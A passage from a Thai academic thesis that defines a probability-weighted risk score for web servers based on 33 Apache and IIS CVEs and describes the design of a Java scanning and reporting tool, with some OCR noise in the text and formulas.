จากการวิเคราะห์ความเสี่ยง [7] พบว่าจุดบกพร่องใดที่มีความน่าจะเป็นในการ ตรวจสอบพบมากจะมีความเสี่ยงในการถูกบุกรุกผ่านทางจุดบกพร่องนั้นๆ ได้สูงกว่าจุดบกพร่องที่ ั้ มีการตรวจสอบพบน้อยกว่า ดังนั้นจึงกำหนดวิธีการจัดเก็บค่าความน่าจะเป็นเพื่อใช้เป็นข้อมูลใน ั้ การประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์อื่นๆ ต่อไป การจัดเก็บและคำนวณค่าความน่าจะเป็น ื่

ของการตรวจพบจุดบกพร่องใดๆ นั้น ใช้วิธีการส่งรายการร้องขอข้อมูล (รายการที่ใช้ตรวจสอบ ั้ จุดบกพร่องที่ได้จากขั้นตอนที่ 3.1) ไปยังเว็บเซิร์ฟเวอร์ต่างๆ และนำผลการตอบสนองมาคำนวณ ั้ คาความนาจะเปนในการตรวจพบจุดบกพรอง ดังสมการ

$$
P_i = \frac{\sum_{s=1}^{m} X_i}{m}
$$

 $\,P_i$  คือค่าความน่าจะเป็นที่จะตรวจพบจุดบกพร่องซึ่งคำนวณจาก  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ กลุมของเว็บเซิรฟเวอรจํานวน *m* เว็บเซิรฟเวอร

 $X_i$  คือจุดบกพร่องที่ทำการตรวจสอบ มีค่าเป็น 1 ถ้าพบจุดบกพร่อง ใดๆ บนเว็บเซิร์ฟเวอร์ (เมื่อเว็บเซิร์ฟเวอร์ตอบสนองการร้องขอข้อมูลรายการใดรายการหนึ่งที่ใช้ ื่ ตรวจสอบจุดบกพร่องนั้นๆ) และมีค่าเป็น 0 เมื่อไม่พบจุดบ<mark>กพร่อ</mark>งใดๆ บนเว็บเซิร์ฟเวอร์ (เมื่อเว็บ ั้ ื่ เซิร์ฟเวอร์ไม่ตอบสนองการร้องขอข้อมูลใดๆ ที่ใช้ตรวจสอบจุดบกพร่องนั้น)

> *่ m* คือจำนวนเว็บเซิร์ฟเวอร์ทั้งหมดที่ใช้คำนวณค่าความน่าจะเป็น *i* คือลำดับของจุดบกพร่องซีวีอี

#### **3.4 การคํานวณคาความเส ยง ี่**

การประเมินความเสี่ยงสามารถหาค่าความเสี่ยงได้จากสมการ

ความเสี่ยงของเว็นเซิร์ฟเวอร์ = 
$$
\sum_{i=1}^{n} X_i W_i P_i
$$

 $X_i$  คือจุดบกพร่องที่ทำการตรวจสอบ มีค่าเป็น 1 ถ้าพบจุดบกพร่อง ใดๆ บนเว็บเซิร์ฟเวอร์ (เมื่อเว็บเซิร์ฟเวอร์ตอบสนองการร้องขอข้อมูลรายการใดรายการหนึ่งที่ใช้ ื่ ตรวจสอบจุดบกพร่องนั้นๆ) และมีค่าเป็น 0 เมื่อไม่พบจุดบกพร่องใดๆ บนเว็บเซิร์ฟเวอร์ (เมื่อเว็บ ั้ ื่ เซิร์ฟเวอร์ไม่ตอบสนองการร้องขอข้อมูลใดๆ ที่ใช้ตรวจสอบจุดบกพร่องนั้น)

 $W_i$  คือค่าถ่วงน้ำหนักของระดับผลกระทบจำแนกตามประเภทความ ้ํ เสียหายมีค่าตั้งแต่ 0 ถึง 9 ตามระดับของผลกระทบซึ่ง 0 คือไม่มีผลกระทบต่อระบบและ 9 ั้ ึ่ หมายถึงมีผลกระทบในระดับสูงสุด

 $\,P_{i} \qquad \vec{\hspace{0.3cm}}$ คือค่าความน่าจะเป็นที่จะพบจุดบกพร่องที่คำนวณจากกลุ่มของ ี่ เว็บเซิรฟเวอรที่ตองการนํามาเปรียบเทียบ

 $i$  คือลำดับของจุดบกพร่องซีวีอี

ั้

 $\,n$  คือจำนวนซีวีอีทั้งหมดที่ใช้พิจารณาในงานวิจัยนี้มีจำนวน ั้ ท งหมด 33 รายการ

ค่าความเสี่ยงที่คำนวณได้แสดงถึงโอกาสที่เว็บเซิร์ฟเวอร์จะถูกบุกรุกโดยหากเว็บ ี่ เซิร์ฟเวอร์ใดมีค่าความเสี่ยงสูงหมายถึงเว็บเซิร์ฟเวอร์นั้นอาจถูกบุกรุกหรือมีโอกาสที่จะทำงาน  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ั้ นิดพลาดได้มากกว่าเว็บเซิร์ฟเวอร์ที่มีค่าความเสี่ยงต่ำกว่า และเว็บเซิร์ฟเวอร์นั้นควรได้รับการดูแล ี่ ่ํ เอาใจใส่จากผู้ดูแลระบบเป็นลำดับแรกซึ่งแนวทางการแก้ไขสามารถทำได้เช่น การปรับเปลี่ยนเว็บ เซิร์ฟเวอร์ การปรับปรุงค่าคอนฟิกของเว็บเซิร์ฟเวอร์ เป็นต้น



## **บทท ี่ 4**

#### **การออกแบบและพัฒนาเคร องมือเพ ื่อใชประเมินความเส ยง ื่**

ในบทนี้จะกล่าวถึงการออกแบบและพัฒนาโปรแกรมเพื่อใช้ประเมินความเสี่ยง ของเว็บเซิร์ฟเวอร์โดยโปรแกรมที่พัฒนาขึ้นนั้นทำหน้าที่ในการส่งรายการร้องขอข้อมูลที่ใช้ในการ ั้ ตรวจสอบจุดบกพร่องต่างๆ และรับผลการตอบสนองข้อมูลกลับมาประมวลผลเพื่อออกรายงาน แสดงค่าความเสี่ยงให้แก่ผู้ใช้งาน ทั้งนี้โปรแกรมที่พัฒนาได้ใช้สถาปัตยกรรมที่นำเสนอในบทที่ 3 ั้ ในการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ โดยมีรายละเอียดการพัฒนาดังนี้ ี่ ี้

#### **4.1 เคร องมือท ี่ใชในการพัฒนา ื่**

4.1.1 โปรแกรมเจบิลเดอร์ เวอร์ชัน 9 (JBuilder Version 9) ใช้ช่วยในการพัฒนาโปรแกรม ประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ ด้วยภาษาจาวาทั้งในส่วนของหน้าจอและส่วนของการ ี่ ทํางานของโปรแกรม

4.1.2 โปรแกรมไมโครซอฟทแอ็กเซส เวอรชัน 2003 (Microsoft Access Version 2003) ใช้ในการพัฒนาฐานข้อมูลเพื่อจัดเก็บข้อมูลโปรแกรมประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ ื่

#### **4.2 การออกแบบสถาปตยกรรมระบบ**

การออกแบบสถาปตยกรรมของระบบ ออกแบบโดยใชหลักการออกแบบการ ทำงานส่วนต่างๆ เป็นแบบสามชั้น (Three Tiers) ซึ่งสามารถแสดงได้ด้วยแผนภาพดีพลอยเมนต์ ั้ ดังในรูปที่ 4.1 ซึ่งประกอบดวย 3 สวนคือ

4.2.1 ส่วนของเว็บเซิร์ฟเวอร์ที่ทำการตรวจสอบซึ่งติดต่อกับส่วนของโปรแกรมที่ใช้ ี่ ึ่ ตรวจสอบด้วยโปรโตคอลเอชทีทีพี โดยเว็บเซิร์ฟเวอร์จะทำการรับรายการร้องขอข้อมูลและ ตอบสนองผลการร้องขอข้อมูลดังกล่าวมายังโปรแกรมประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์เพื่อนำ ี่ ผลการตอบสนองดังกลาวไปประมวลผลตอไป

4.2.2 ส่วนของโปรแกรมที่ใช้ในการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์หรือเครื่องลูกข่าย  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ื่ ที่ติดตั้งโปรแกรมที่ใช้ในการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ ซึ่งโปรแกรมประเมินความเสี่ยง ของเว็บเซิร์ฟเวอร์จะทำหน้าที่หลักคือส่งรายการร้องขอข้อมูลและรับผลการตอบสนองกลับมาเพื่ ี่ ื่ ของเว็บเซิร์ฟเวอร์จะทำหน้าที่หลักคือส่งรายการร้องขอข้อมูลและรับผลการตอบสนองกลับมาเพื่อ<br>คำนวณค่าความเสี่ยง นอกจากนั้นยังทำหน้าที่ในการจัดการข้อมูลที่สนับสนุนการประเมินความ ี่ ั้ เสี่ยงโดยทำหน้าที่ติดต่อกับฐานข้อมูลของระบบ ตลอดจนออกรายงานสรุปผลการประเมินความ  $\mathcal{L}^{\text{max}}_{\text{max}}$ 

เสี่ยงของเว็บเซิร์ฟเวอร์ให้กับผู้ใช้งานอีกด้วย โดยฟังก์ชันการทำงานทั้งหมดจะอธิบายด้วย  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ั้ แผนภาพยูสเคสในสวนของการออกแบบโปรแกรมประยุกตตอไป

4.2.3 ส่วนข้อมูลเป็นส่วนที่ทำหน้าที่จัดเก็บข้อมูลที่ใช้ในการประเมินความเสี่ยงของเว็บ ี่  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ เซิร์ฟเวอร์ซึ่งประกอบด้วยดาต้าเบสเซิร์ฟเวอร์ที่ทำการติดต่อกับโปรแกรมโดยใช้โอดีบีซี (Open ี่ Database Connectivity : ODBC) ในการติดตอส อสารระหวางกัน ื่



รูปที่ 4.1 แผนภาพดีพลอยเมนตแสดงโครงสรางสถาปตยกรรมของระบบ

## **4.3 การออกแบบโปรแกรมประเมินความเสยงของเว ี่ ็บเซิรฟเวอร**

การออกแบบระบบใช้หลักการออกแบบระบบ ให้แต่ละส่วนมีหน้าที่การทำงาน เป็นอิสระต่อกัน และมีขอบเขตความรับผิดชอบที่ชัดเจน โดยใช้แนวคิดเชิงวัตถุ (Object-Oriented ี่ Paradigm) ซึ่งประกอบไปด้วย

### 4.3.1 การออกแบบโครงสรางการทํางานของโปรแกรม

การออกแบบโครงสรางการทํางานของโปรแกรมเปนการกําหนดการทํางาน พื้นฐานซึ่งสนับสนุนการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ตามสถาปัตยกรรมที่ออกแบบในบท ื้ ึ่  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ที่ 3 โดยฟังก์ชันการทำงานของโปรแกรมประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ที่กำหนดแสดงด้วย ี่ แผนภาพยูสเคส ดังรูปที่ 4.2 และรายละเอียดของการทํางานของแตละสวน สามารถอธิบายได ดังบี้

4.3.1.1 ส่วนจัดการข้อมูลระดับผลกระทบ ข้อมูลระดับผลกระทบเป็นข้อมูลที่ใช้ ในการกำหนดระดับค่าถ่วงน้ำหนักของผลกระทบที่ใช้ในการคำนวณค่าความเสี่ยงของแต่ละ จุดบกพร่องโดยระดับผลกระทบดังกล่าวนี้ใช้ร่วมกันทั้งผลกระทบทางด้านการรักษาความลับ การ ั้ บูรณภาพ และสภาพพร้อมใช้งาน โดยฟังก์ชันนี้ทำหน้าที่ในการเพิ่ม ลบและแก้ไขข้อมูลระดับ ค่าถ่วงน้ำหนักของความเสียห<mark>า</mark>ยที่เกิดขึ้น



4.3.1.2 สวนจัดการขอมูลรายการจุดบกพรอง ขอมูลรายการจุดบกพรองเปน ข้อมูลพื้นฐานที่ใช้ในการประเมินความเสี่ยง ซึ่งวิทยานิพนธ์ฉบับนี้ใช้จุดบกพร่องซีวีอีที่เกี่ยวข้องกับ ื้ ี่ ึ่  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ 

อาปาเช่และไอไอเอสเว็บเซิร์ฟเวอร์เป็นข้อมูลในการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ โดยใน แตละรายการจุดบกพรองจะมีการกําหนดระดับผลกระทบจําแนกตามประเภทความเสียหายท

เกิดขึ้นได้แก่ การรักษาความลับ การบูรณภาพ และสภาพพร้อมใช้งาน ซึ่งระดับผลกระทบอ้างอิง ึ่ จากข้อมูลในฟังก์ชันจัดการข้อมูลระดับผลกระทบ ส่วนฟังก์ชันนี้ทำหน้าที่เพิ่ม ลบ และแก้ไขข้อมูล รายการจดบกพร่องตามที่ผู้ใช้งานต้องการ

4.3.1.3 ส่วนจัดการข้อมูลรายการร้องขอเพื่อใช้ตรวจสอบ รายการตรวจสอบเป็น รายการร้องขอข้อมูลเอชทีทีพีที่ใช้ส่งการร้องขอไปยังเว็บเซิร์ฟเวอร์เพื่อตรวจสอบจุดบกพร่องโดย ในแต่ละจุดบกพร่องจะมีจำนวนรายการตรวจสอบ และเมธอดที่ใช้ในการร้องขอข้อมูลแตกต่างกัน นอกจากรายการตรวจสอบจะใช้ในการตรวจสอบจุดบกพร่องเพื่อคำนวณค่าความเสี่ยงแล้วยังใช้ ื่ ี่ ในการจัดเก็บข้อมูลค่าความน่าจะเป็<mark>น</mark>อีกด้วย โดยฟังก์ชันนี้ทำหน้าที่ให้ผู้ใช้งานเพิ่ม ลบ และแก้ไข รายการร้องขอข้อมูลเพื่อใช้ในการตรวจสอบจุดบกพร่อง

4.3.1.4 ส่วนจัดการข้อมูลกลุ่มโฮสต์ ข้อมูลกลุ่มโฮสต์เป็นข้อมูลที่ใช้ในการแยก โฮสต์ออกเป็นกลุ่มๆ ทั้งนี้เพื่อจัดกลุ่มค่าความน่าจะเป็นและค่าความเสี่ยงในการเปรียบเทียบกับ ั้ ื่ เว็บเซิร์ฟเวอร์เป้าหมาย โดยเบื้องต้นผู้วิจัยได้กำหนดกลุ่มของโฮสต์ตามชื่อโดเมนที่จดทะเบียนใน ประเทศไทย ได้แก่ co.th in.th ac.th go.th mi.th และ or.th ซึ่งฟังก์ชันนี้ทำหน้าที่ในการเพิ่ม ลบ ี้ และแก้ไขข้อมูลกลุ่มของโฮสต์ตามที่ผู้ใช้งานต้องการ

4.3.1.5 ส่วนจัดการข้อมูลโฮสต์ ข้อมูลโฮสต์เป็นข้อมูลชื่อโฮสต์หรือหมายเลขไอพี ของเครื่องที่จะส่งรายการร้องขอข้อมูลเพื่อเก็บข้อมูลมาคำนวณค่าความน่าจะเป็นในการประเมิน ื่ ี่ ื่ ความเสี่ยงของเว็บเซิร์ฟเวอร์อื่นๆ ต่อไป ทั้งนี้ผู้ใช้งานต้องกำหนดพอร์ตที่ใช้ในการร้องขอข้อมูล ี่ ื่ ั้ ี้ ของแต่ละโฮสต์ไว้ด้วย ซึ่งฟังก์ชันนี้ทำหน้าที่ในการเพิ่ม ลบ และแก้ไขชื่อโฮสต์หรือหมายเลขไอพี ֧֦֧֧֦֧֧֦֧֪֦֧֦֧֘֝֟֟֓֝֬֟֓֕֬֟֓֝֬֟֓֝֬֟֓֝֬֟֓֝֬֟֓֝֬֝֬<br>֧֧֧֖֩֩֩֩֩֩֩ และหมายเลขพอร์ตในการร้องขอข้อมูลตามที่ผู้ใช้งานต้องการ

4.3.1.6 ส่วนจัดเก็บข้อมูลเพื่อคำนวณค่าความน่าจะเป็น ข้อมูลผลการตอบสนอง ื่ รายการร้องขอข้อมูลของแต่ละโฮสต์จะถูกบันทึกอยู่ในฐานข้อมูลของระบบเพื่อใช้ในการคำนวณ ค่าความน่าจะเป็นและค่าความเสี่ยงต่อไป ทั้งนี้ฟังก์ชันนี้ทำหน้าที่ในการส่งรายการร้องขอข้อมูล ี่ ั้ ี้ เพื่อตรวจสอบจุดบกพร่องและรับผลการตอบสนองมาทำการบันทึกไว้ในฐานข้อมูล ื่

4.3.1.7 สวนคํานวณคาความนาจะเปนและคาความเส ยง ในการประเมินความ ี่ เสี่ยงนั้นจำเป็นต้องใช้ค่าความน่าจะเป็นในการตรวจพบจุดบกพร่องต่างๆ เป็นข้อมูลในการ  $\mathcal{L}^{\text{max}}_{\text{max}}$ ั้ คำนวณค่าความเสี่ยงของเว็บเซิร์ฟเวอร์เป้าหมาย และค่าความเสี่ยงของโฮสต์ที่เก็บค่าไว้เป็น  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ข้อมูลในการเปรียบเทียบค่าความเสี่ยง ทั้งนี้การคำนวณค่าความเสี่ยงจะคำนวณจำแนกตาม ั้ ประเภทความเสียหายโดยใช้ค่าถ่วงน้ำหนักที่กำหนดไว้ในแต่ละจุดบกพร่องในการคำนวณ ซึ่ง ้ํ ึ่ ฟังก์ชันนี้ทำหน้าที่คำนวณค่าความน่าจะเป็นตามช่วงเวลาที่ผู้ใช้งานกำหนด ซึ่งในการคำนวณค่า ֧֧֦֧֦֧֦֦֖֧֦֦֖֧֦֝֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֟֡֬֟֟֟֟֟֟֟  $\mathcal{L}^{\text{max}}_{\text{max}}$ ความน่าจะเป็นและค่าความเสี่ยงนั้นผู้ใช้งานสามารถเลือกคำนวณค่าความน่าจะเป็นและค่า  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ั้ ความเส ยงแยกตามกลุมโฮสตหรือคํานวณจากโฮสตทุกกลุมรวมกันก็ไดี่

4.3.1.8 ส่วนประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ เมื่อได้ค่าความน่าจะเป็นและ ี่ ค่าความเสี่ยงพื้นฐานในการเปรียบเทียบแล้ว ผู้ใช้งานสามารถทำการประเมินความเสี่ยงของเว็บ ี่ เซิร์ฟเวอร์ต่างๆ โดยเลือกค่าความน่าจะเป็นที่จะใช้ เช่นค่าความน่าจะเป็นจากกลุ่มโฮสต์ในช่วงวัน เวลาต่างๆ เป็นต้น โดยฟังก์ชันนี้จะทำการส่งรายการร้องขอข้อมูลไปยังเว็บเซิร์ฟเวอร์ที่ต้องการทำ ี้ การประเมินความเสี่ยง และรับผลการตอบสนองกลับมาคำนวณค่าความเสี่ยงให้ผู้ใช้งานต่อไป ี่

4.3.1.9 ส่วนออกรายงาน เมื่อผู้ใช้งานทำการประเมินความเสี่ยงของเว็บ เซิร์ฟเวอร์ที่ต้องการแล้วสามารถออกรายงานในรูปแบบของเอกสารเอชทีเอ็มแอลเพื่อเก็บผลการ ตรวจสอบไว้ใช้อ้างอิงต่อไปได้ โดยฟังก์ชันนี้ทำหน้าที่สร้างรายงานผลการตรวจสอบในรูปแบบของ ี่ เอกสารเอชทีเอมแอล ็

4.3.1.10 ส่วนจัดการข้อมูลผู้ใช้งาน ผู้ใช้งานระบบสามารถเปลี่ยนรหัสผ่านในการ เข้าสู่ระบบได้ โดยใช้ฟังก์ชันจัดการข้อมูลผู้ใช้งานระบบนี้

4.3.1.11 การเข้าสู่ระบบ ฟังก์ชันการทำงานต่างๆ ได้แก่ จัดการข้อมูลระดับ ผลกระทบ จัดการข้อมูลรายการจุดบกพร่อง จัดการข้อมูลรายการร้องขอเพื่อใช้ตรวจสอบ จัดการ ข้อมูลกลุ่มโฮสต์ จัดการข้อมูลโฮสต์ จัดเก็บข้อมูลเพื่อคำนวณค่าความน่าจะเป็น และคำนวณค่า ื่ ความน่าจะเป็นและค่าความเสี่ยง ในทุกฟังก์ชันการทำงานผู้ใช้งานจะสามารถใช้ฟังก์ชันการ ทำงานต่างๆ โดยต้องผ่าน<mark>การตรวจสอบผู้ใช้งานเพื่อเข้าสู่ระบบก่อน โดยฟังชันนี้ทำหน้าที่ในการ</mark> ตรวจสอบรหัสผ่านของผ้ใช้งาน

4.3.2 การวิเคราะห์ และออกแบบคลาสในระบบ

จากฟังก์ชันการทำงานที่กำหนดไว้ผู้วิจัยได้วิเคราะห์ และออกแบบคลาสของ โปรแกรมประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ได้คลาสต่างๆ โดยสามารถนำเสนอได้ใช้แผนภาพ ี่ คลาส (Class Diagram) ดังรูปที่ 4.3 และรายละเอียดของคลาสตางๆ ดังน ี้

คลาส Http\_Analysis เป็นคลาสหลักที่ทำหน้าที่ในการควบคุมการเริ่ม ิ่ การประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ นอกจากนั้นยังทำหน้าที่ในการแสดงผลการประเมิน  $\mathcal{L}^{\text{max}}_{\text{max}}$ ั้ ความเสี่ยงและควบคุมการสร้างรายงานผลการประเมินความเสี่ยงอีกด้วย ี่ ี่

คลาส Http\_URL\_Connection ทำหน้าที่ในการตรวจสอบสถานะของ เว็บเซิร์ฟเวอร์ว่าเว็บเซิร์ฟเวอร์ที่ผู้ใช้งานต้องการทำการตรวจสอบนั้นสามารถติดต่อกับโปรแกรมได้ ั้ หรือไม่ เพื่อสั่งให้ระบบเริ่มทำการส่งรายการร้องขอข้อมูลเพื่อทำการตรวจสอบต่อไป ื่ ิ่ ื่

คลาส Request\_Command เป็นคลาสที่ทำหน้าที่ในการส่งรายการร้อง ี่ ขอข้อมูลไปยังเว็บเซิร์ฟเวอร์เพื่อตรวจสอบจุดบกพร่องของเว็บเซิร์ฟเวอร์ โดยมีส่วนที่ต้องคำนึงถึง ื่ ในการสงรายการรองขอขอมูลไดแกรายการรองขอขอมูลและ เมธอดการทํางานของโปรโตคอลเอช ที่ที่พี่ในแต่ละรายการร้องขอข้อมล

คลาส Server เป็นคลาสที่เก็บข้อมูลของเว็บเซิร์ฟเวอร์ที่จะทำการเก็บ ข้อมูลเพื่อนำมาคำนวณค่าความน่าจะเป็นโดยมีข้อมูลหลักคือชื่อหรือหมายเลขไอพีของ เว็บเซิรฟเวอรและหมายเลขพอรตของเว็บเซิรฟเวอร

คลาส Result ทำหน้าที่แสดงผลการประเมินความเสี่ยงโดยทำงาน ร่วมกับคลาส Report\_HTML และคลาส Analysis\_Display ซึ่งรายละเอียดของคลาสดังกล่าวจะ ึ่ คลิบายต่อไป

